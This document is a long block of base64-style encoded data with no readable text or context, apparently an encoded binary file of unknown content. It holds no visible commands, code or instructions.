ht2FuWh9kGnINm6XYlmNhmq+223GoZ0nPbUBdSdh2tGe5K3KXEkkviyURenfDmxFNP6RlgB1B+/[base64]/zzw4UUT3YbmZQm2NqlWxK7McUZUzjlgO/uTO/aqROe9Pp0r3t2tJdvfnXjR+j8UkRRf1VT6Y3VVY0u3BUhv2EYlXjDqUslji5uoVhbNKWhET2sLxD0S15eFrK+dOgvLkJLXlzzOdV8CHSeOcYDZAENC1hgCSpAYQZUkLo+FIIDcMCDzX4UGcaAjjKwkkzQzALBvChpN63xne//fOi4tCQvLUSL1rOCYyGmVQl6UIyiFKfoEelszVxqKon2ODK2mLCLXd4LH5zgFS+2zettQGlPfIyilH0FilCFoh+hAvaf/+zvb4SAFFgIshuJRUuJR4PLhBgXsbdMq2l+AcxtPCWqwnwIiXbxnCQ/J7LWqAwPlhBB6XCAgxKe0A8qUMEhOHCIDGTgFh5QwT9kWBle4ZB2q5Hd0JAVmNsATzXAgxJedrmkatmGNkpTyxOzdKUBeuiJVEymMpf5pW9NZyRn2poWtagdr/0jPN6B0xjBBz5xkDEnbcvTeuywRqMs5Zz5EZQcAXYogQ3MKl/5nx6lFYkB0kUuCZxQzOai/8C3WAIuL7uNxgS6SFFFLomRy8sQLfmazhHhGHCABg46IFEcFAEHJgylCkyZAQ14lAOFWAYmDiI0ECIJdESjHIuA57u0bPAvqwqOWkzUR4NUTGJQY6ZOd8rT4rhkaxoZl9aEip2vwYR7SA1jTNBGxjuBM5xASWO+6KMUqu5nBPmhn/3i2M7/DAxwUSAGo+RiIb74jC3BO1yV3rLPxkXon3S5lMP+calELrJ4JwpRyDaERAlaTpIM7dwxxsDJDqCiAxZNbEY3OkqPOlYDhehDaSJT0so2xoIN5GsfIZlE2RjhggWZ6VoUgkxk9vS0qE3tQqAjLpRUB4tFBVtHvved7/[base64]/LnQcn5tfOdyKIURCOVDB3Y8BhWogQbPWuAQOpqYiBTC18ZYts0lJeI0pOgr5r7+ZswMn5duDKE00sNJaQ0RV2tBC3uEVkIVuIMciQsgN2zUKDM1AEIxH/[base64]/5RKPtRxT/vtMpW4CkQwv1SSREjKz7X+gAtSIys3rVYAqNlmLvYZZEa/9IYrh85SUueYQmykAUqgo1lTlYUozg4dihV118NLOPZIB3DY9K8QQ3iBdXanunRJNewUpW7SuNOCMdjBuQEsvvqWO/Sda4GLjSxaU3T9DBtwSie3IoP0pE+MU7YI9ziymcpmE5uVhU+Ff7YjxAQH5jf7mxxHftsSXK16WglZsgFDpLwhiurEevCV1unfOVp8RhejMCAiELjDahAxRMOi9iJ3vyi0Di2BTTqURcum7/MXoIHhbZrD9L6ka2CUMn24iHV1HSuHtJuhAiRbiCDfK2E8HjWh0985HzE3c/MjjSzZiZ6d8c7LxHj2byJ9kiX+MTDHfhwKx03OyDFxXdrOP9T7DdHT0ccnl6BMDCNwIYm+RghtfH4d7c7sbJSKOmeWjLjBaqyR/hgCR2AeTQ3bJ3HSZ2UcziwBBilURzgWC7kX46VQQvlGp/iMUagUpCUeyYSF5TFT7RXEONWMXsXBbXBKA1jdQKhBelWfCzYghLRET+1NfAmVNIEdicxdt4hRrMVPjz4TdeXHunDHu5hcGxUH4GSXOCnXAw3AjMAFU3oTnonEH7TKFWiNPVEEMKnXVkYcgfETyPXOJlla5DEeInkOZaXeZs3gAXISfVlgKI3eqLUgM/mUapTCG+wekcCKhsDMYuUKiYCIeJmF2tVVggRfFX3D3nkcTHzcfaHT7z/Z1ouGIl8Fg8CsBEC4BGJsBHN4RKVGC7TUxAZRm9WlEVbBGKmGEYi9mj+9oPYtx5DsX1ThXBz92JSwHCFMgMNVxVQ6DdZ0Sg4RjhLEzFZuBAquHETgngnqGTKeHJodRf35zm+Bg3/gAoy9wZWNmz2lVg2ZwGcZEJwyEI8pwGqozq3UASztGtDFCqiNVfaBjG594Xo9n7DpGfnhmOkVnXy13H6KIn8uG7SUYn/cInTES4aUR0gkWEE4Vpogj1GxTXPV1uI5j23NRO5lTbXB1xt9wfDRYR/shSB8g92A0dyxIQjwAlW4VUDIxDRNYVl1WADcWd3ZlrFuFaFdECER3gm/8d4iwdrRvAAL4cD0yhzmcd5NeeGFgUDbJhzXIZCoURKPJc64qgBp/IqgDVBTqKBSkeIRMZxIfcwUiiFM0mPJvhjFrKIbxF8/ZiWEVaJmTgdYyIQCGmQcFkQ3yIuoth8z4QS8/ZhH0Z24lCRJPZbJ7YT2VdwQmgUfyA3VZVOCbdwtSgFTSgVWYGSvShdOGaPWfIPKqiIefaVBGGIqWZIVUd/IodAOZmTkaAF0AANqOADhjWUmEeAiYWURYCUSNlJ3JhzyGZKpZQ6pHQLneA5gOEYEuRDskd723ZM7GhIiGd/htOZZVWMjdIAFBcFKthxviduqaaW3NlTgEaJB+kcA/[base64]/bRmHczPzMWFQH6hClpj5aJYypoFVrwo4iYp4j4mV9piPHXiF2ok6bpVnbxMXCgDBtKgAH/yKghqmXcWFHcOKkImKIadQiMlV8cEAmVYTIf5HSG80RO90eEUCqkOSFVB5OaqaqVSYINMG4xs0AraKS0yi1vCZAHKQBNOp4C0BHnGZfWcZAD8ZZqgqWu1ZA3mGi0xU3t8pckZj7nM5jZt30cOTf7ch+NKUdvChX/8IQo6YvSBaTRRWrStac8uqfodp1AFjOLaJZjsI8RqpMTen+RJzqkI2yOOnMd4JrElmUwgJQmFHqTSqkAi2yh1JsqgAIA0Kn4V5MfVyVGpGraBZPnhowhKG68R50PQJ0zgKef+aq18QjDWKsk6yW4+g/i6RG6OqyXGGjpWSZlcqXp+avX9G6j/[base64]/GjjMKnPeq1oJmdZdkphaqMpukXcCALb4B5mf/HoVfmA08gC4w6UfRVBBclt8f2DwN7XwH7hnC4QhtVAijQCUy3OHdBeLG6QPn4gby3p50ZwP9wuV77Y9qpcdRJnXwaM+X6lQncuRJ8EUuapKRbieBJEJfYiQApnmx5pUhauikrl9dkkKy1kBtWaF8DVNjEl/vGg2gXtE7Vuz1xtOuBtHGjpvsyvHHEH8VbFR2LkiMorgX6uJqJgl9pnT+KnVyLnY0rtq82FxgDa1rwBt4LviDqqOdrgFxcBCYEv94YxjhnsIy1CyiwC0ynjxiyj3SRFxmLiGOQZ5ELsnn0qnYMZJBriHmmx2AJuZa5iOtqkxM8yBCRpAvxuResshr/0au9+pYEMT2J4KvCOoNdgzXRoS7vBrte83zKSru4xU3OGqZlJJjhtJHAm8P/oJ9sSj/FayhN6K1zmhUHWrkm+LiDWL3oCqt5drhgO5pFZrZuESLK2AAxJwJqy68hSoA+wEn/AJT2BbAoGsbSzGXwC0obFUp5gAJxIAL/ZHiJE7kZUxsgi4W8l7HlTAh3rMdAlrl5xBa0QYJ5CrYkSBZjK6uEfM/DQbpICm+62sG3Gm8gMbp06bLDSpDoqWHSlMnsmRK2y7M8CD6662gyPA40PC+mjKbVKrw8vFwz9qaRSbnMW6cPPFYQBs8IXMdcq64q2M7qqsaD5GoSmhaj4wPf/5sC3jts/[base64]//QCVUAABKiBZHAnGZd1mitEGi9id/SiWLSlivLwaHYiY4sg9Jh182nfNYjux0mEg2taCrx0ObRW4QNTjTsu4qd0Wq60UwxY1Lwpm86uZQ5p7ZMghD2RFTXo6C90gHc4cVd3HAx2v5UxTOXAimgr22bWOvbzFyMgJxkm7cZt/KL27YdSre9cxaQBzpeShqgDJUScmNgIe8qbsjNXR2euK/K3MyNzkzeACAbubdi3aQwAOzADtmQDewABljODiuwBYDQCWDeCbvQCTzAA2K+Czxw3mqusme9yG4Ouh1RiX9mur2qEFaEswl5HSU8W1hUiu/m1y7hrIEOyqoY0YVtYjz/Ycrbd5hGkcqKucNN28qcwB8e7VWUnbWVayHWacsVfm7VW6ArvdKRi85uAaj6dCFa0L2yIAIp8ARW3LYdYF+vjYD/8K8wUJtArZu0Lb81Dkp5q1E8kAdJzeMcoAXGLm5xXOrKTuqEkOzmjOTorNVL/uzNXaoMAAEXMABUng1aDgZazu3fXuUr0AsMAAAAIOYokAe70Ad9sAxrTsiUsN4MccF1fbKP7ImeWKVlMj1v+efPQU0EKbvXc4O0y6WdTOjhAGnzaeBFi9iwuGL0kcrW2tj+sk4leYskSdlRaOEl6MDxt65RZ7XMzuTJbc7XGblt5cupbo0i0PImvnmcl2UE//[base64]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[base64]/9rIgEUCFxpOuYIr+ZQTCpSKIZSAWUgoUcIu8fQC2d8nAcAljGIDiJIwfwAAxKoy6HzhUbIAlVQhRUwAQoggfRQBGMQnWvRD2xwRxd0QVIoHXrMTd30I+FJAgWInik8mP8ao4R/[base64]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[base64]/PdEYUKFKf6lEJHQoVkEX0Rs1RiRYYevbm4gQFBKhAQZK8CoUrRixYUsTlaoUpWNneFsigb/NGs2IJsxY80u8BtAih+pf5o3c+7s+TPo0KJHky5t+jTq1KpXs269LfQ2AZ+3bEET418tRv+2xTuwWfe/VrpbhWYk7kC4eJ9fv/4Xzve2beHC/UOOnPnucNK1cw8nLvn0cuHEfy9nXtz59OPa2Wvnvp0VO3YMGLBiYI6BH+p+zJnDf8EPC8wB4AILXGLgJZdoouAOOwzxyg7FIKOGJiBE8Mo/n2xyYQ9rpPFJCJ9EEAYIIYDQBAif5BFCCCigEMImMZoIAghBMaOEGDeUwkxBEnxxg1kpPPHPQ09wRRGSRXyE1UYTaVRECiJ1QZIYVZZiEh10rLTlTDLVZIopFoBJ/4WXVByihJZU7MJDJ0NtUkJSffSxVFNNcZBBBlXpCQMODqHyEFkMiSUCAmURSlYKCPyjVqFCOhSRkXEJKsINlRZahAgk/MPXACsMtsIAiijCjiKGYbPYCs2QMsAA/DQzyKqNtTYrrbXaeiuuuerqWTyyhabcZr515luv1HHWa2+9HXsAcc5pJqxm1D2n2TbWOfecds5SJx232W7HXTzixONdeON9h1456Kk7TjntuOOue+PIR599Vvxghb1WzPHHgP0ReCDAmhioyQ6aGHzHg3essYYac0TwCYivfBLHwsWA+Mk/[base64]/aZV5dtZord0Bzwr5mrHPQVRftZt1Gl9121063O++9lzdeuuKoax7x9rzrXnz01ae8vfs5z99/As4B8MABF3zHHZe8orAaa4gI8SfYF7PMGiFqlkSNYaC4iVEtvhhUjCTSCAIzAgnNRQABqL3/0JMd8KlkzQDopCIogSv/YIYDGvEzgghtaFcqBZqOhjSkdQlMFtyJBcU0CRgwjQeb6MQhllIIrhXiFnNyCp70ZBWxGUptaSMU2ggFw7p84QsvfJuQJOWQhhypCFd5QgAckL9GOEERfCGcXwZwKlFVJnGkUJVlBkGZZlCuila8IhazOBrMUUt0m6GObHrFG830RnP/ON0YqaUd5HAmW52RzrOc8y05GqsfdPzW7sT1u3MBL11+FMc43GG8eMmnXve5z370tZ85qGNABBrQgf4RMIItoGCW3MH2FraGS4AAEpdYwyKOsLAQRWB+ICACEWrEohehIEYxopH8whCGUgwk/[base64]/rjH385cnoGQpDBGEQw7DnoDt3b5CvicAepLiINi/hEGND3iRMZIkYie1HJXEmioIQhJAFIhRBt6AZdagQH5/+EwVt9uZG3iCUVXfCEJ37GhZEoU2hVcsNJIqgEAhYhmk2rJk7A5CUwKWEonVDKLUaoNcl2rSp+eOtV6FqXRb0TAYHwrGflyQV51iVRZiNLQ97gKHxGyi3+m1mUKEACT2RhBaXCxqkOxyp+rAAzD23MIKThuIsSt7jGPe4/wigA3qQuWLXrjHIEgNI7Rkc50sJOG59ru938Yw2c6Qfv4Fiu8XgHPeUdnnncod52lCN5+DKkfuLrvP0I6JHUA9iBdqBUSzL1Ejtg2CI0oclXgGAOi9hEEv5BIzY0wWObCFmLYPTKoJiSAQMhiRBTcYMcauQj5vywVWb2FRg6AK+N2Ov/SPjKQL+W5CQQlCBLKvglDCbWFLsA0y4OMQnHouCbIhTh1jQAtssuKZjqXNSiPss2GnIhEE3mwgsLFZaxqLYhClHnVypiEQJCysoBoIBgCNqXxQzgH4nDTGPSPIh/rHnNyH0znONcmhaohnP/SASy3rhRzI00EXBMKeieY93mtG5zKwXpSqfj3TZ2p3fk+o65/ojT9ZajkIb86U/pw8gfxNdfAXIk9RYk6kpq4g4N6q/CTL2GHtyBDf/YxCIWQaKtGqJjXoXR+0gGS1iGgSCzkMCvgZTDjcAVxH6oSgdKQTa0GvNnDkCxSJK54qC5wSSlSIkz/wHNmVzQFNV0mgUZ/zuUPMzpx+a2E9j+d7N0mvadn/WRBJz8hb121iwiIEtYECWWuu3zInExyxtEoFo3BIC2gwmcExGXmUEwnBQRbRwE5CzxiUv8BKjBnBhlw7p44JnPoTtAItjoG9C1sVrb6oyx/vxGb+HOjZyxhaN5x0fxSHp46i2HvPBVHyv8Qef7upd/1IFIT9fXqPfNL8GSvgOm3uEI/r2DgNdQjAgY4hOXuKohLBSGVLpylQ+GH1nnFwaWjeSs+6OZR8xpWbBBSVESaMQzsnDiFENb2itGgAON5sxoSnOaGLxxjifBjBjtIk6SJWE4hcz2YKbTyqAV7by/cAoUc0EHo6Xn/holFv9ETRluTyDgXJ9wN4Cn4G52HSioRKXwNDtcGrBKM8VjL/vZB+t0z+I46Uj3UTJy9DXjmt1rNj6sz0BLjdiZjrNix2hv7U480+Hj8NDrDpy3Ij48fe/ysi90/[base64]/gBf8wwr8w2I8EcM1Az8El6pYYWbQHhd2IXItF7KAIRi6DurYHseBju9pS+2Y0WiQIXO4Q+3EnBzOnHndVLrYg3nk3PX1XM/Vxw/8wb0AnXxFT339QIIMTPlRUoOcH/bcQTEgAQD8l9R9QtWFwCL8QxPM31jVyIrg2oxsQv3V3yz0DEnQRQq8wVa4FVxVRQrhCQyIARfglc/Mol6JBF+pGElQSYuhhDO1REz03U58G04wzVCAgAqcoNac0AjNyS1MxQrFxeb9AxcIAjV2ATXWoCBUAw5iow3Z0DvZW0JM2aB0HpdxhV05ABI2xBJ2wBvYEphBoUJBlOtZYTNIQ+L8/4UX5qM+YhEX8dlm5N6ddU4cgQZABgu2sM7KoZwcgZRLbUYlhFej0RS5OJ8dosf0EY8VVN976ZzQ2YfQAWLzcB9R2ReCJIj1EMypLV3TOeIZAEIxrIEmyJok5MFVNQEmog/8tI8rURgIxBIDhII05k9pbQVWrGICsiKeWMA/4BUE9szP6FWKRZvd+ZW1XZuWENAzcduYgImOSRMPDJ4JnuDWpOAK3okK4EAHgMU/zJsDCIIxCYI1WiM1TiMX0OAOvlOiuNAPmoUYmI0QClMpJFAX/IgIyMUT+MAbuAEz3NWnRJE0uB4pGMMTMcYW7qNlXmauiNEZkRFvYFxsgJGxJP8CaHLcc1TX7XFL8MHOyqFmHLJhd0Vkt/QOzZ1XpJXDzbELT9kBz+HLH+wcfWxfSHbfgHzagQBIqDEIqfEX+q3kEQDCGaxBHPzCJ6DBJ8QaETQBitRIjXzdTvJaGDBDKIQCA8zClGhYoaSiD6mdVNyJK8IdBEZgz0igVLJMLi4TlvTiS/xi0+BEjWnQ4HUCCmBNnKjgCHFNUniNBUCjGyjKvNVlW1JjW1aDXApCWz4bo3RWO6lNX/4DXyZEX75NQ6SEXZHAz6jNG6jMYT5BYt7ABAwUFFLhPJICNvBWM0QhZt4ojq7G7nVO7uFZbAjL750mcwGpdcCRGRXaF6lc8hn/Cxx2hgdMx3bElERCH7qgRzugC/GMA09dH2/[base64]/saGfyRrGg0bEkl2rOzj9Wh+3Rjme4JnZ5hhp0x7XgEblMZHnYHE6xy0aqw27SC3DuhwHI66YN/6eABAh+Vc+CmN/[base64]/DMgQHJWCmKSaov8km2LPEUTIEQDAc4JVBCxCCDRB1s2Pwj6Yn5KI/[base64]/ac5K5wftzHIA7VvwgIfnUuv4buDhxB+uFwMZQAIPzXVf2DJaISjURA18WP2IXiw/r/XxccUDs9StqxIvUKqAU0gi94rBXv1ZTQ3S1OZdCgb1X2IgelbLjRhJiYAjMIBQhhbFM4xS2YENVIhQXgQJDcjc8GZdC6Kg1OoyAUbfkySg0d7QtxKBKKQA8mStnYkgM4gTFgwwrklQ05AAMwgw8YyRvIRRBRgDSYgAk0gxN4rSc7gf8asCiTRg9YFI/+ShiFXK9wBp4l1+rsRknlnu8RWmkCy0CinHgpKWiYq7n6zkSel23iVB46buR26bxqWgvrR37sB/Tca31t7hCgqb4qZ+jmcDE8IgAUQxyEAPrImiGUUliZCCjSX0/WXyTMQngyQBc4wFycXYdZrFRgDdYc/4IDVLHPYLENJtPIStvQMFPyZqVWMs2mmrESgMAu4MkhcAAyunEfTAU5WUXpIcS91VAQteU6xyoNOsDP1JCidDQfd6Na8eCCtlsP9qUbSOM/DDA2DIAJ7DF5UsANdJndMEMQdYEMmIBwJasnX4A0jLJPw9nuKbAYKUdnJle0hs5HvYYAZCu2FosEAwsZktwdcdfmtBwbesBn5C3exma5QJrw2FS6MC5GPu57deQh9WYy58emcVqA/MDmTs8M+1cl+VeD+Ctzju41n8EZLMNVlQgItK6evpL7bUEoIDEDEAEEQIA6OwAztFMOYYXF4gkyCtk/KJDHCi1U2mJUjmzQiP8B8v6zVn4JNk3CmQBAjBxCQic01kz2nVBNiI2eomhGRXOso1o2XFp0k3njH7udj3xBKryT+lZbablQotS0CazASsvBYAZAF1AAM8wNPiUmIjOAJ/yDJnuyNMiADPw0d9vKDtgKstiZK4OU2nKOee+Z7VlwekOH77HOn43UyLVGKb9OdmxLd3yLV6OreZnwMPNUCpt1b9qHMsdXfnCapw3n5i7A5qLpfoHuco4uDuPwG7CfiWgI/YFzjGDVK9EfoDKAh/ufeKIjXawVxRplAgoZVBxCKlj2FdvgFu8zyZYsL